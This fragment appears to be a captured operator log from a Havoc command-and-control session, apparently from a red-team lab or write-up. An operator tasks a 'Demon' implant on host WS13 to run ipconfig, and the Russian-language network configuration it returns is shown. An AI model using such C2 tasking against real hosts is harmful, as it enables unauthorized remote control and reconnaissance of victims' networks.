 112.113.0.10
Hostname:  WS13
DNS Suffix:
DNS Server:           8.8.8.8
112.113.0.100
[*] BOF execution completed
19/11/2024 08:01:08 [fedor] Demon » shell ipconfig
[*] [74AF9C61] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
[+] Received Output [803 bytes]:
Настройка протокола IP для Windows
Адаптер Ethernet Ethernet0:
DNS-суффикс подключения . . . . . :
Локальный IPv6-адрес канала . . . : fe80::a335:bb17:c430:1764%5
IPv4-адрес. . . . . . . . . . . . : 10.113.0.10
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 10.113.0.1
Адаптер Ethernet Ethernet1:
DNS-суффикс подключения . . . . . :
Локальный IPv6-адрес канала . . . : fe80::69ca:c24c:e568:190e%7
IPv4-адрес. . . . . . . . . . . . : 112.113.0.10
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 112.113.0.1